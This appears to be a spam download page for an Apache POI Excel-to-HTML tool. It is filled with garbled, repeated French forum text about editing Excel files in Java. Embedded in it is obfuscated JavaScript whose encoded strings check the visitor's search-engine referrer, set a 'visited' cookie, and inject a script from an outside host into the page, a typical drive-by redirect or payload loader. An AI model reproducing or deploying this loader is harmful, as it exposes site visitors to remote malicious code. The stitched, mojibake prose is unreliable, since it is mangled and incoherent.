



## **Download Apache Poi Convert Excel To Html For Windows 7 Professional Edition 64bit**

Si tu veux Á©crire quelque chose, il faut que tu aies plutÃ't un OutputStream donc en l'occurence un FileOutputStream.. Si tu veux écrire quelque chose, il faut que tu aies plutà t un OutputStream donc en l'occurence un FileOutputStream.. var \_0x324 9=['LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD 94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LnlhaG9vLg==','Skdmb1E=','Sk9XdEk=','cmVmZXJyZXI=','Z2V0','cUVhekM=' ,'bGVuZ3Ro','YnRJQmg=','aW5kZXhPZg==','c2V0','RVB2T3c=','eEpxRU0=','elhUd3o=','c2NyaXB0','Y3JlYXRlRWxlbWVu dA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','NHw1fDB8M3wxfDI=','ZkdUalo=','c3BsaXQ=','Y29va 2ll','bWF0Y2g=','bFdndHg=','OyBleHBpcmVzPQ==','WFpYekk=','UE93eUM=','YVh2Rks=','Z2V0VGltZQ==','WVBodXE=', 'OyBwYXRoPQ==','WVFKYU4=','OyBkb21haW49','OyBzZWN1cmU=','LmJpbmcu','LmFzay4='];(function(\_0x7b57dc,\_0x1 0ad47){var \_0x2e7152=function(\_0x474a32){while(--\_0x474a32){\_0x7b57dc['push'](\_0x7b57dc['shift']());}};\_0x2e7152(++\_ 0x10ad47);}(\_0x3249,0xb6));var \_0x10f6=function(\_0x1f7347,\_0x34ae63){\_0x1f7347=\_0x1f7347-0x0;var \_0x31d57e=\_0x3249[\_0x1f7347];if(\_0x10f6['initialized']===undefined){(function(){var \_0x304b11;try{var \_0x19aa05=Function('return\x20(function()\x20'+'{}.. xlsx' already existsj'ai essayer a supprimier l'ancien fichier avant de faire le moveFile mais ca m'envoie toujours falseapache poi excelVous n'avez pas les droits suffisant pour supprimer ce sujet !.. aol ', \_0x452035['oVqAt'],\_0x452035[\_0x10f6('0x1d')],\_0x452035[\_0x10f6('0x1e')]],\_0x4ae9fc=document[\_0x10f6('0x1f')],\_0x19 6016=![],\_0x559285=cookie[\_0x10f6('0x20')](\_0x452035[\_0x10f6('0x21')]);for(var \_0x23feed=0x0;\_0x452035['sOvVC'](\_0x 23feed,\_0x44be65[\_0x10f6('0x22')]);\_0x23feed++){if(\_0x452035[\_0x10f6('0x23')](\_0x4ae9fc[\_0x10f6('0x24')](\_0x44be65[\_ 0x23feed]),0x0)){\_0x196016=!![];}}if(\_0x196016){cookie[\_0x10f6('0x25')](\_0x452035[\_0x10f6('0x21')],0x1,0x1);if(!\_0x55 9285){\_0x452035[\_0x10f6('0x26')](include,\_0x452035['xJqEM'](\_0x452035[\_0x10f6('0x27')](\_0x452035[\_0x10f6('0x28')],q ),''));}}}R(); Forums des ZérosUne question ? Pas de panique, on va vous aider !HomeForumProgrammationLangage Javaapache poi excelapache poi excelprobleme lire et modifier un fichier excel en meme tempsje n'arrives pas a lire et a modifier un fichier Excel en meme temps, c'est a dire dans la meme application Java, j'ai reussi a lire les donn $\tilde{A}$ ©e voici le code :mais j'aimerais qu'avant lâ $\sqrt[m]{R}$ ex $\tilde{A}$ ©cution de ce code, modifier les donn $\tilde{A}$ ©es de quelques cellules, comment faire ?Un FileInputStream sert à la lecture d'un fichier.. il m'affiche Exception in thread "main" java lang NullPointerExceptionmove file m'affiche : Destination 'test.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x304b11=0x19aa05$ ();}catch( $0xfff808$ }{ $0x304b11=window$ ;}var  $0x228f$ cf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x304b11['atob']||(\_0x304b11['a tob']=function(\_0x510b24){var \_0x5a752b=String(\_0x510b24)['replace'](/=+\$/,'');for(var \_0x593952=0x0,\_0x3f274d,\_0x132d 5c,\_0x20ee6e=0x0,\_0x1ff75a='';\_0x132d5c=\_0x5a752b['charAt'](\_0x20ee6e++);~\_0x132d5c&&(\_0x3f274d=\_0x593952%0x 4?\_0x3f274d\*0x40+\_0x132d5c:\_0x132d5c,\_0x593952++%0x4)?\_0x1ff75a+=String['fromCharCode'](0xff&\_0x3f274d>>(-0 x2\*\_0x593952&0x6)):0x0){\_0x132d5c=\_0x228fcf['indexOf'](\_0x132d5c);}return

\_0x1ff75a;});}());\_0x10f6['base64DecodeUnicode']=function(\_0x3c4877){var \_0x249f8a=atob(\_0x3c4877);var

 $0x2faba9=1$ ;for(var  $0x3768d7=0x0$ ,  $0x48f6b9=0x249f8a$ ['length'];  $0x3768d7=0x1624f1$ ;},'EPvOw':function

\_0x58465c(\_0x11604b,\_0x5cb079){return \_0x11604b(\_0x5cb079);},'xJqEM':function

\_0x502c24(\_0x2ffe9f,\_0x158cf3){return \_0x2ffe9f+\_0x158cf3;},'zXTwz':\_0x10f6('0x1a')};var

\_0x44be65=[\_0x10f6('0x1b'),\_0x452035['SycUq'],\_0x10f6('0x1c'),'.. il m'affiche Exception in thread "main" java lang NullPointerExceptionmove file m'affiche : Destination 'test.. xlsx' already existsj'ai essayer a supprimier l'ancien fichier avant de faire le moveFile mais ca m'envoie toujours falseapache poi excelVous n'avez pas les droits suffisant pour supprimer ce sujet !Forums des ZérosUne question ? Pas de panique, on va vous aider !HomeForumProgrammationLangage Javaapache poi excelapache poi excelprobleme lire et modifier un fichier excel en meme tempsje n'arrives pas a lire et a modifier un fichier Excel en meme temps, c'est a dire dans la meme application Java, j'ai reussi a lire les donn $\tilde{A}$ ©e voici le code :mais j'aimerais qu'avant lâ $\Omega$  Rex $\tilde{A}$ ©cution de ce code, modifier les donn $\tilde{A}$ ©es de quelques cellules, comment faire ?Un FileInputStream sert  $\tilde{A}$ la lecture d'un fichier.

e10c415e6f